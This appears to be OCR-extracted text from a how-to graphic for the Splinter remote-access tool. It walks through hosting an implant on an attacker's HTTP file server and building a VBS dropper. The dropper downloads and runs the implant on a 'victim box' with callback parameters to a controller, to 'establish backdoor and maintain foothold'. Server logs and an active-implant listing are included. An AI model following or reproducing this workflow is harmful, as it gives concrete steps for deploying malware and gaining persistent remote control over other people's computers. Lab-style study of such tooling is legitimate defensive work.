 Dropper and Implant Pair Setup
1. Configure the Controller for Socket Connections (ref Quick Start “[1] Splinter.exe -g” )
2. Configure web server to host implant. We use HFS.exe in this example
3. Upload implant to Attacker’s web server. Here, we named the implant “update”
4. From Controller configure Dropper: Go to Exploit → Implant → Create Implant Dropper
5. Enter parameters to retrieve implant from web server and configure on victim box
6. Penetrate victim box, execute Dropper script to establish backdoor and maintain foothold
7. If successful, the Controller will show a new connection in the Implant Connection Pane
HFS ~ HTTP File Server 2.2d
[2], [3]
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.137.1/update
Top speed: 772.8 KB/s
Virtual File System Log
/
update
4:12:45 PM 192.168.137.1:1596 Requested GET /update
4:12:45 PM 192.168.137.1:1596 Fully downloaded - 754.50 KB @ 30904 KB/s - /update
IP Filename Status Speed Time left %
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 2.35 MB Total In: 16.32 KB VFS: 1 items
VBS Droper
[4], [5]
Implant Download URL: http://192.168.137.1
Implant Download Name on Server: update
Implant Download Parameters: http://192.168.137.1/update
Implant Save Path on Host: C:\Users\ExploitMe\Desktop
Implant Name on Host: Splinter.exe
Implant Execution Arguments: -i 192.168.137.1 8080 T5
Implant Save Parameters: C:\Users\ExploitMe\Desktop\Splinter.exe
Implant Execution Parameters: Splinter.exe -i 192.168.137.1 8080 T5
“GET”
Implant
[6]
Dropper.vbs
on Victim Box
Victim Box
Splinter.exe Implant
now on Victim Box
Connected Implants
ACTIVE IMPLANTS
[7]
Sort By... ! Sort in Ascending Order Disconnect Selected Implant Google Map
! Thread ID ... Implant Type ... ... Binary System IP ... OS OS Type ... ...
580 ... SPLINTER - IMPLANT ... ... temp119.jar /192.168.137.1 ... Windows Vista Windows_NT ... ...
Implant Connection Received on Controller